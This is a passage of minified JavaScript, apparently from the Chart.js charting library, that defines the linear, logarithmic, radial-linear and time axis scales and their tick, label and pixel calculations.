e={position:"left",ticks:{callback:a.formatters.linear}},i=t.LinearScaleBase.extend({determineDataLimits:function(){var r=this,s=r.options,l=r.chart,t=l.data.datasets,e=r.isHorizontal();function u(t){return e?t.xAxisID===r.id:t.yAxisID===r.id}r.min=null,r.max=null;var n=s.stacked;if(void 0===n&&c.each(t,function(t,e){if(!n){var i=l.getDatasetMeta(e);l.isDatasetVisible(e)&&u(i)&&void 0!==i.stack&&(n=!0)}}),s.stacked||n){var d={};c.each(t,function(t,e){var n=l.getDatasetMeta(e),i=[n.type,void 0===s.stacked&&void 0===n.stack?e:"",n.stack].join(".");void 0===d[i]&&(d[i]={positiveValues:[],negativeValues:[]});var a=d[i].positiveValues,o=d[i].negativeValues;l.isDatasetVisible(e)&&u(n)&&c.each(t.data,function(t,e){var i=+r.getRightValue(t);isNaN(i)||n.data[e].hidden||(a[e]=a[e]||0,o[e]=o[e]||0,s.relativePoints?a[e]=100:i<0?o[e]+=i:a[e]+=i)})}),c.each(d,function(t){var e=t.positiveValues.concat(t.negativeValues),i=c.min(e),n=c.max(e);r.min=null===r.min?i:Math.min(r.min,i),r.max=null===r.max?n:Math.max(r.max,n)})}else c.each(t,function(t,e){var n=l.getDatasetMeta(e);l.isDatasetVisible(e)&&u(n)&&c.each(t.data,function(t,e){var i=+r.getRightValue(t);isNaN(i)||n.data[e].hidden||(null===r.min?r.min=i:i<r.min&&(r.min=i),null===r.max?r.max=i:i>r.max&&(r.max=i))})});r.min=isFinite(r.min)&&!isNaN(r.min)?r.min:0,r.max=isFinite(r.max)&&!isNaN(r.max)?r.max:1,this.handleTickRangeOptions()},getTickLimit:function(){var t,e=this.options.ticks;if(this.isHorizontal())t=Math.min(e.maxTicksLimit?e.maxTicksLimit:11,Math.ceil(this.width/50));else{var i=c.valueOrDefault(e.fontSize,n.global.defaultFontSize);t=Math.min(e.maxTicksLimit?e.maxTicksLimit:11,Math.ceil(this.height/(2*i)))}return t},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForValue:function(t){var e,i=this,n=i.start,a=+i.getRightValue(t),o=i.end-n;return e=i.isHorizontal()?i.left+i.width/o*(a-n):i.bottom-i.height/o*(a-n),Math.round(e)},getValueForPixel:function(t){var e=this,i=e.isHorizontal(),n=i?e.width:e.height,a=(i?t-e.left:e.bottom-t)/n;return e.start+(e.end-e.start)*a},getPixelForTick:function(t){return this.getPixelForValue(this.ticksAsNumbers[t])}});t.scaleService.registerScaleType("linear",i,e)}},{25:25,34:34,45:45}],54:[function(t,e,i){"use strict";var r=t(45),o=t(34);e.exports=function(e){var t=r.noop;e.LinearScaleBase=e.Scale.extend({getRightValue:function(t){return"string"==typeof t?+t:e.Scale.prototype.getRightValue.call(this,t)},handleTickRangeOptions:function(){var t=this,e=t.options.ticks;if(e.beginAtZero){var i=r.sign(t.min),n=r.sign(t.max);i<0&&n<0?t.max=0:0<i&&0<n&&(t.min=0)}var a=void 0!==e.min||void 0!==e.suggestedMin,o=void 0!==e.max||void 0!==e.suggestedMax;void 0!==e.min?t.min=e.min:void 0!==e.suggestedMin&&(null===t.min?t.min=e.suggestedMin:t.min=Math.min(t.min,e.suggestedMin)),void 0!==e.max?t.max=e.max:void 0!==e.suggestedMax&&(null===t.max?t.max=e.suggestedMax:t.max=Math.max(t.max,e.suggestedMax)),a!==o&&t.min>=t.max&&(a?t.max=t.min+1:t.min=t.max-1),t.min===t.max&&(t.max++,e.beginAtZero||t.min--)},getTickLimit:t,handleDirectionalChanges:t,buildTicks:function(){var t=this,e=t.options.ticks,i=t.getTickLimit(),n={maxTicks:i=Math.max(2,i),min:e.min,max:e.max,stepSize:r.valueOrDefault(e.fixedStepSize,e.stepSize)},a=t.ticks=o.generators.linear(n,t);t.handleDirectionalChanges(),t.max=r.max(a),t.min=r.min(a),e.reverse?(a.reverse(),t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max)},convertTicksToLabels:function(){var t=this;t.ticksAsNumbers=t.ticks.slice(),t.zeroLineIndex=t.ticks.indexOf(0),e.Scale.prototype.convertTicksToLabels.call(t)}})}},{34:34,45:45}],55:[function(t,e,i){"use strict";var c=t(45),a=t(34);e.exports=function(t){var e={position:"left",ticks:{callback:a.formatters.logarithmic}},i=t.Scale.extend({determineDataLimits:function(){var r=this,s=r.options,t=s.ticks,l=r.chart,e=l.data.datasets,i=c.valueOrDefault,n=r.isHorizontal();function u(t){return n?t.xAxisID===r.id:t.yAxisID===r.id}r.min=null,r.max=null,r.minNotZero=null;var a=s.stacked;if(void 0===a&&c.each(e,function(t,e){if(!a){var i=l.getDatasetMeta(e);l.isDatasetVisible(e)&&u(i)&&void 0!==i.stack&&(a=!0)}}),s.stacked||a){var d={};c.each(e,function(t,e){var a=l.getDatasetMeta(e),o=[a.type,void 0===s.stacked&&void 0===a.stack?e:"",a.stack].join(".");l.isDatasetVisible(e)&&u(a)&&(void 0===d[o]&&(d[o]=[]),c.each(t.data,function(t,e){var i=d[o],n=+r.getRightValue(t);isNaN(n)||a.data[e].hidden||(i[e]=i[e]||0,s.relativePoints?i[e]=100:i[e]+=n)}))}),c.each(d,function(t){var e=c.min(t),i=c.max(t);r.min=null===r.min?e:Math.min(r.min,e),r.max=null===r.max?i:Math.max(r.max,i)})}else c.each(e,function(t,e){var n=l.getDatasetMeta(e);l.isDatasetVisible(e)&&u(n)&&c.each(t.data,function(t,e){var i=+r.getRightValue(t);isNaN(i)||n.data[e].hidden||(null===r.min?r.min=i:i<r.min&&(r.min=i),null===r.max?r.max=i:i>r.max&&(r.max=i),0!==i&&(null===r.minNotZero||i<r.minNotZero)&&(r.minNotZero=i))})});r.min=i(t.min,r.min),r.max=i(t.max,r.max),r.min===r.max&&(0!==r.min&&null!==r.min?(r.min=Math.pow(10,Math.floor(c.log10(r.min))-1),r.max=Math.pow(10,Math.floor(c.log10(r.max))+1)):(r.min=1,r.max=10))},buildTicks:function(){var t=this,e=t.options.ticks,i={min:e.min,max:e.max},n=t.ticks=a.generators.logarithmic(i,t);t.isHorizontal()||n.reverse(),t.max=c.max(n),t.min=c.min(n),e.reverse?(n.reverse(),t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max)},convertTicksToLabels:function(){this.tickValues=this.ticks.slice(),t.Scale.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForTick:function(t){return this.getPixelForValue(this.tickValues[t])},getPixelForValue:function(t){var e,i,n=this,a=n.start,o=+n.getRightValue(t),r=n.options.ticks;return n.isHorizontal()?(i=c.log10(n.end)-c.log10(a),0===o?n.left:(e=n.width,n.left+e/i*(c.log10(o)-c.log10(a)))):(e=n.height,0!==a||r.reverse?0===n.end&&r.reverse?(i=c.log10(n.start)-c.log10(n.minNotZero),o===n.end?n.top:o===n.minNotZero?n.top+.02*e:n.top+.02*e+.98*e/i*(c.log10(o)-c.log10(n.minNotZero))):0===o?r.reverse?n.top:n.bottom:(i=c.log10(n.end)-c.log10(a),e=n.height,n.bottom-e/i*(c.log10(o)-c.log10(a))):(i=c.log10(n.end)-c.log10(n.minNotZero),o===a?n.bottom:o===n.minNotZero?n.bottom-.02*e:n.bottom-.02*e-.98*e/i*(c.log10(o)-c.log10(n.minNotZero))))},getValueForPixel:function(t){var e,i=this,n=c.log10(i.end)-c.log10(i.start);return i.isHorizontal()?(e=i.width,i.start*Math.pow(10,(t-i.left)*n/e)):(e=i.height,Math.pow(10,(i.bottom-t)*n/e)/i.start)}});t.scaleService.registerScaleType("logarithmic",i,e)}},{34:34,45:45}],56:[function(t,e,i){"use strict";var n=t(25),w=t(45),a=t(34);e.exports=function(e){var b=n.global,t={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1},gridLines:{circular:!1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:a.formatters.linear},pointLabels:{display:!0,fontSize:10,callback:function(t){return t}}};function x(t){var e=t.options;return e.angleLines.display||e.pointLabels.display?t.chart.data.labels.length:0}function y(t){var e=t.options.pointLabels,i=w.valueOrDefault(e.fontSize,b.defaultFontSize),n=w.valueOrDefault(e.fontStyle,b.defaultFontStyle),a=w.valueOrDefault(e.fontFamily,b.defaultFontFamily);return{size:i,style:n,family:a,font:w.fontString(i,n,a)}}function m(t,e,i,n,a){return t===n||t===a?{start:e-i/2,end:e+i/2}:t<n||a<t?{start:e-i-5,end:e}:{start:e,end:e+i+5}}function k(t,e,i,n){if(w.isArray(e))for(var a=i.y,o=1.5*n,r=0;r<e.length;++r)t.fillText(e[r],i.x,a),a+=o;else t.fillText(e,i.x,i.y)}function s(t){return w.isNumber(t)?t:0}var i=e.LinearScaleBase.extend({setDimensions:function(){var t=this,e=t.options,i=e.ticks;t.width=t.maxWidth,t.height=t.maxHeight,t.xCenter=Math.round(t.width/2),t.yCenter=Math.round(t.height/2);var n=w.min([t.height,t.width]),a=w.valueOrDefault(i.fontSize,b.defaultFontSize);t.drawingArea=e.display?n/2-(a/2+i.backdropPaddingY):n/2},determineDataLimits:function(){var a=this,i=a.chart,o=Number.POSITIVE_INFINITY,r=Number.NEGATIVE_INFINITY;w.each(i.data.datasets,function(t,e){if(i.isDatasetVisible(e)){var n=i.getDatasetMeta(e);w.each(t.data,function(t,e){var i=+a.getRightValue(t);isNaN(i)||n.data[e].hidden||(o=Math.min(i,o),r=Math.max(i,r))})}}),a.min=o===Number.POSITIVE_INFINITY?0:o,a.max=r===Number.NEGATIVE_INFINITY?0:r,a.handleTickRangeOptions()},getTickLimit:function(){var t=this.options.ticks,e=w.valueOrDefault(t.fontSize,b.defaultFontSize);return Math.min(t.maxTicksLimit?t.maxTicksLimit:11,Math.ceil(this.drawingArea/(1.5*e)))},convertTicksToLabels:function(){var t=this;e.LinearScaleBase.prototype.convertTicksToLabels.call(t),t.pointLabels=t.chart.data.labels.map(t.options.pointLabels.callback,t)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},fit:function(){var t,e;this.options.pointLabels.display?function(t){var e,i,n,a=y(t),o=Math.min(t.height/2,t.width/2),r={r:t.width,l:0,t:t.height,b:0},s={};t.ctx.font=a.font,t._pointLabelSizes=[];var l,u,d,c=x(t);for(e=0;e<c;e++){n=t.getPointPosition(e,o),l=t.ctx,u=a.size,d=t.pointLabels[e]||"",i=w.isArray(d)?{w:w.longestText(l,l.font,d),h:d.length*u+1.5*(d.length-1)*u}:{w:l.measureText(d).width,h:u},t._pointLabelSizes[e]=i;var h=t.getIndexAngle(e),f=w.toDegrees(h)%360,g=m(f,n.x,i.w,0,180),p=m(f,n.y,i.h,90,270);g.start<r.l&&(r.l=g.start,s.l=h),g.end>r.r&&(r.r=g.end,s.r=h),p.start<r.t&&(r.t=p.start,s.t=h),p.end>r.b&&(r.b=p.end,s.b=h)}t.setReductions(o,r,s)}(this):(t=this,e=Math.min(t.height/2,t.width/2),t.drawingArea=Math.round(e),t.setCenterPoint(0,0,0,0))},setReductions:function(t,e,i){var n=e.l/Math.sin(i.l),a=Math.max(e.r-this.width,0)/Math.sin(i.r),o=-e.t/Math.cos(i.t),r=-Math.max(e.b-this.height,0)/Math.cos(i.b);n=s(n),a=s(a),o=s(o),r=s(r),this.drawingArea=Math.min(Math.round(t-(n+a)/2),Math.round(t-(o+r)/2)),this.setCenterPoint(n,a,o,r)},setCenterPoint:function(t,e,i,n){var a=this,o=a.width-e-a.drawingArea,r=t+a.drawingArea,s=i+a.drawingArea,l=a.height-n-a.drawingArea;a.xCenter=Math.round((r+o)/2+a.left),a.yCenter=Math.round((s+l)/2+a.top)},getIndexAngle:function(t){return t*(2*Math.PI/x(this))+(this.chart.options&&this.chart.options.startAngle?this.chart.options.startAngle:0)*Math.PI*2/360},getDistanceFromCenterForValue:function(t){var e=this;if(null===t)return 0;var i=e.drawingArea/(e.max-e.min);return e.options.ticks.reverse?(e.max-t)*i:(t-e.min)*i},getPointPosition:function(t,e){var i=this.getIndexAngle(t)-Math.PI/2;return{x:Math.round(Math.cos(i)*e)+this.xCenter,y:Math.round(Math.sin(i)*e)+this.yCenter}},getPointPositionForValue:function(t,e){return this.getPointPosition(t,this.getDistanceFromCenterForValue(e))},getBasePosition:function(){var t=this.min,e=this.max;return this.getPointPositionForValue(0,this.beginAtZero?0:t<0&&e<0?e:0<t&&0<e?t:0)},draw:function(){var o=this,t=o.options,r=t.gridLines,s=t.ticks,l=w.valueOrDefault;if(t.display){var u=o.ctx,d=this.getIndexAngle(0),c=l(s.fontSize,b.defaultFontSize),e=l(s.fontStyle,b.defaultFontStyle),i=l(s.fontFamily,b.defaultFontFamily),h=w.fontString(c,e,i);w.each(o.ticks,function(t,e){if(0<e||s.reverse){var i=o.getDistanceFromCenterForValue(o.ticksAsNumbers[e]);if(r.display&&0!==e&&function(t,e,i,n){var a=t.ctx;if(a.strokeStyle=w.valueAtIndexOrDefault(e.color,n-1),a.lineWidth=w.valueAtIndexOrDefault(e.lineWidth,n-1),t.options.gridLines.circular)a.beginPath(),a.arc(t.xCenter,t.yCenter,i,0,2*Math.PI),a.closePath(),a.stroke();else{var o=x(t);if(0===o)return;a.beginPath();var r=t.getPointPosition(0,i);a.moveTo(r.x,r.y);for(var s=1;s<o;s++)r=t.getPointPosition(s,i),a.lineTo(r.x,r.y);a.closePath(),a.stroke()}}(o,r,i,e),s.display){var n=l(s.fontColor,b.defaultFontColor);if(u.font=h,u.save(),u.translate(o.xCenter,o.yCenter),u.rotate(d),s.showLabelBackdrop){var a=u.measureText(t).width;u.fillStyle=s.backdropColor,u.fillRect(-a/2-s.backdropPaddingX,-i-c/2-s.backdropPaddingY,a+2*s.backdropPaddingX,c+2*s.backdropPaddingY)}u.textAlign="center",u.textBaseline="middle",u.fillStyle=n,u.fillText(t,0,-i),u.restore()}}}),(t.angleLines.display||t.pointLabels.display)&&function(t){var e=t.ctx,i=w.valueOrDefault,n=t.options,a=n.angleLines,o=n.pointLabels;e.lineWidth=a.lineWidth,e.strokeStyle=a.color;var r,s,l,u,d=t.getDistanceFromCenterForValue(n.ticks.reverse?t.min:t.max),c=y(t);e.textBaseline="top";for(var h=x(t)-1;0<=h;h--){if(a.display){var f=t.getPointPosition(h,d);e.beginPath(),e.moveTo(t.xCenter,t.yCenter),e.lineTo(f.x,f.y),e.stroke(),e.closePath()}if(o.display){var g=t.getPointPosition(h,d+5),p=i(o.fontColor,b.defaultFontColor);e.font=c.font,e.fillStyle=p;var m=t.getIndexAngle(h),v=w.toDegrees(m);e.textAlign=0===(u=v)||180===u?"center":u<180?"left":"right",r=v,s=t._pointLabelSizes[h],l=g,90===r||270===r?l.y-=s.h/2:(270<r||r<90)&&(l.y-=s.h),k(e,t.pointLabels[h]||"",g,c.size)}}}(o)}}});e.scaleService.registerScaleType("radialLinear",i,t)}},{25:25,34:34,45:45}],57:[function(t,e,i){"use strict";var x=t(1);x="function"==typeof x?x:window.moment;var r=t(25),m=t(45),g=Number.MIN_SAFE_INTEGER||-9007199254740991,p=Number.MAX_SAFE_INTEGER||9007199254740991,y={millisecond:{common:!0,size:1,steps:[1,2,5,10,20,50,100,250,500]},second:{common:!0,size:1e3,steps:[1,2,5,10,30]},minute:{common:!0,size:6e4,steps:[1,2,5,10,30]},hour:{common:!0,size:36e5,steps:[1,2,3,6,12]},day:{common:!0,size:864e5,steps:[1,2,5]},week:{common:!1,size:6048e5,steps:[1,2,3,4]},month:{common:!0,size:2628e6,steps:[1,2,3]},quarter:{common:!1,size:7884e6,steps:[1,2,3,4]},year:{common:!0,size:3154e7}},k=Object.keys(y);function v(t,e){return t-e}function b(t){var e,i,n,a={},o=[];for(e=0,i=t.length;e<i;++e)a[n=t[e]]||(a[n]=!0,o.push(n));return o}function w(t,e,i,n){var a=function(t,e,i){for(var n,a,o,r=0,s=t.length-1;0<=r&&r<=s;){if(a=t[(n=r+s>>1)-1]||null,o=t[n],!a)return{lo:null,hi:o};if(o[e]<i)r=n+1;else{if(!(a[e]>i))return{lo:a,hi:o};s=n-1}}return{lo:o,hi:null}}(t,e,i),o=a.lo?a.hi?a.lo:t[t.length-2]:t[0],r=a.lo?a.hi?a.hi:t[t.length-1]:t[1],s=r[e]-o[e],l=s?(i-o[e])/s:0,u=(r[n]-o[n])*l;return o[n]+u}function s(t,e){var i=e.parser,n=e.parser||e.format;return"function"==typeof i?i(t):"string"==typeof t&&"string"==typeof n?x(t,n):(t instanceof x||(t=x(t)),t.isValid()?t:"function"==typeof n?n(t):t)}function M(t,e){if(m.isNullOrUndef(t))return null;var i=e.options.time,n=s(e.getRightValue(t),i);return n.isValid()?(i.round&&n.startOf(i.round),n.valueOf()):null}function S(t){for(var e=k.indexOf(t)+1,i=k.length;e<i;++e)if(y[k[e]].common)return k[e]}function C(t,e,i,n){var a,o=n.time,r=o.unit||function(t,e,i,n){var a,o,r,s=k.length;for(a=k.indexOf(t);a<s-1;++a)if(r=(o=y[k[a]]).steps?o.steps[o.steps.length-1]:p,o.common&&Math.ceil((i-e)/(r*o.size))<=n)return k[a];return k[s-1]}(o.minUnit,t,e,i),s=S(r),l=m.valueOrDefault(o.stepSize,o.unitStepSize),u="week"===r&&o.isoWeekday,d=n.ticks.major.enabled,c=y[r],h=x(t),f=x(e),g=[];for(l||(l=function(t,e,i,n){var a,o,r,s=e-t,l=y[i],u=l.size,d=l.steps;if(!d)return Math.ceil(s/((n||1)*u));for(a=0,o=d.length;a<o&&(r=d[a],!(Math.ceil(s/(u*r))<=n));++a);return r}(t,e,r,i)),u&&(h=h.isoWeekday(u),f=f.isoWeekday(u)),h=h.startOf(u?"day":r),(f=f.startOf(u?"day":r))<e&&f.add(1,r),a=x(h),d&&s&&!u&&!o.round&&(a.startOf(s),a.add(~~((h-a)/(c.size*l))*l,r));a<f;a.add(l,r))g.push(+a);return g.push(+a),g}e.exports=function(e){var t=e.Scale.extend({initialize:function(){if(!x)throw new Error("Chart.js - Moment.js could not be found! You must include it before Chart.js to use the time scale. Download at https://momentjs.com");this.mergeTicksOptions(),e.Scale.prototype.initialize.call(this)},update:function(){var t=this.options;return t.time&&t.time.format,e.Scale.prototype.update.apply(this,arguments)},getRightValue:function(t){return t&&void 0!==t.t&&(t=t.t),e.Scale.prototype.getRightValue.call(this,t)},determineDataLimits:function(){var t,e,i,n,a,o,r=this,s=r.chart,l=r.options.time,u=p,d=g,c=[],h=[],f=[];for(t=0,i=s.data.labels.length;t<i;++t)f.push(M(s.data.labels[t],r));for(t=0,i=(s.data.datasets||[]).length;t<i;++t)if(s.isDatasetVisible(t))if(a=s.data.datasets[t].data,m.isObject(a[0]))for(h[t]=[],e=0,n=a.length;e<n;++e)o=M(a[e],r),c.push(o),h[t][e]=o;else c.push.apply(c,f),h[t]=f.slice(0);else h[t]=[];f.length&&(f=b(f).sort(v),u=Math.min(u,f[0]),d=Math.max(d,f[f.length-1])),c.length&&(c=b(c).sort(v),u=Math.min(u,c[0]),d=Math.max(d,c[c.length-1])),u=M(l.min,r)||u,d=M(l.max,r)||d,u=u===p?+x().startOf("day"):u,d=d===g?+x().endOf("day")+1:d,r.min=Math.min(u,d),r.max=Math.max(u+1,d),r._horizontal=r.isHorizontal(),r._table=[],r._timestamps={data:c,datasets:h,labels:f}},buildTicks:function(){var t,e,i,n,a,o,r,s,l,u,d,c,h=this,f=h.min,g=h.max,p=h.options,m=p.time,v=[],b=[];switch(p.ticks.source){case"data":v=h._timestamps.data;break;case"labels":v=h._timestamps.labels;break;case"auto":default:v=C(f,g,h.getLabelCapacity(f),p)}for("ticks"===p.bounds&&v.length&&(f=v[0],g=v[v.length-1]),f=M(m.min,h)||f,g=M(m.max,h)||g,t=0,e=v.length;t<e;++t)f<=(i=v[t])&&i<=g&&b.push(i);return h.min=f,h.max=g,h._unit=m.unit||function(t,e,i,n){var a,o,r=x.duration(x(n).diff(x(i)));for(a=k.length-1;a>=k.indexOf(e);a--)if(o=k[a],y[o].common&&r.as(o)>=t.length)return o;return k[e?k.indexOf(e):0]}(b,m.minUnit,h.min,h.max),h._majorUnit=S(h._unit),h._table=function(t,e,i,n){if("linear"===n||!t.length)return[{time:e,pos:0},{time:i,pos:1}];var a,o,r,s,l,u=[],d=[e];for(a=0,o=t.length;a<o;++a)e<(s=t[a])&&s<i&&d.push(s);for(d.push(i),a=0,o=d.length;a<o;++a)l=d[a+1],r=d[a-1],s=d[a],void 0!==r&&void 0!==l&&Math.round((l+r)/2)===s||u.push({time:s,pos:a/(o-1)});return u}(h._timestamps.data,f,g,p.distribution),h._offsets=(n=h._table,a=b,o=f,r=g,c=d=0,(s=p).offset&&a.length&&(s.time.min||(l=1<a.length?a[1]:r,u=a[0],d=(w(n,"time",l,"pos")-w(n,"time",u,"pos"))/2),s.time.max||(l=a[a.length-1],u=1<a.length?a[a.length-2]:o,c=(w(n,"time",l,"pos")-w(n,"time",u,"pos"))/2)),{left:d,right:c}),function(t,e){var i,n,a,o,r=[];for(i=0,n=t.length;i<n;++i)a=t[i],o=!!e&&a===+x(a).startOf(e),r.push({value:a,major:o});return r}(b,h._majorUnit)},getLabelForIndex:function(t,e){var i=this.chart.data,n=this.options.time,a=i.labels&&t<i.labels.length?i.labels[t]:"",o=i.datasets[e].data[t];return m.isObject(o)&&(a=this.getRightValue(o)),n.tooltipFormat&&(a=s(a,n).format(n.tooltipFormat)),a},tickFormatFunction:function(t,e,i,n){var a=this.options,o=t.valueOf(),r=a.time.displayFormats,s=r[this._unit],l=this._majorUnit,u=r[l],d=t.clone().startOf(l).valueOf(),c=a.ticks.major,h=c.enabled&&l&&u&&o===d,f=t.format(n||(h?u:s)),g=h?c:a.ticks.minor,p=m.valueOrDefault(g.callback,g.userCallback);return p?p(f,e,i):f},convertTicksToLabels:function(t){var e,i,n=[];for(e=0,i=t.length;e<i;++e)n.push(this.tickFormatFunction(x(t[e].value),e,t));return n},getPixelForOffset:function(t){var e=this,i=e._horizontal?e.width:e.height,n=e._horizontal?e.left:e.top,a=w(e._table,"time",t,"pos");return n+i*(e._offsets.left+a)/(e._offsets.left+1+e._offsets.right)},getPixelForValue:function(t,e,i){var n=null;if(void 0!==e&&void 0!==i&&(n=this._timestamps.datasets[i][e]),null===n&&(n=M(t,this)),null!==n)return this.getPixelForOffset(n)},getPixelForTick:function(t){var e=this.getTicks();return 0<=t&&t<e.length?this.getPixelForOffset(e[t].value):null},getValueForPixel:function(t){var e=this,i=e._horizontal?e.width:e.height,n=e._horizontal?e.left:e.top,a=(i?(t-n)/i:0)*(e._offsets.left+1+e._offsets.left)-e._offsets.right,o=w(e._table,"pos",a,"time");return x(o)},getLabelWidth:function(t){var e=this.options.ticks,i=this.ctx.measureText(t).width,n=m.toRadians(e.maxRotation),a=Math.cos(n),o=Math.sin(n);return i*a+m.valueOrDefault(e.fontSize,r.global.defaultFontSize)*o},getLabelCapacity:function(t){var e=this,i=e.options.time.displayFormats.millisecond,n=e.tickFormatFunction(x(t),0,[],i),a=e.getLabelWidth(n),o=e.isHorizontal()?e.width:e.height;return Math.floor(o/a)}});e.scaleService.registerScaleType("time",t,{position:"bottom",distribution:"linear",bounds:"data",time:{parser:!1,format:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm a",hour:"hA",day:"MMM D",week:"ll",month:"MMM YYYY",quarter:"[Q]Q - YYYY",year:"YYYY"}},ticks:{autoSkip:!1,source:"auto",major:{enabled:!1}}})}},{1:1,25:25,45:45}]},{},[7])(7)});
}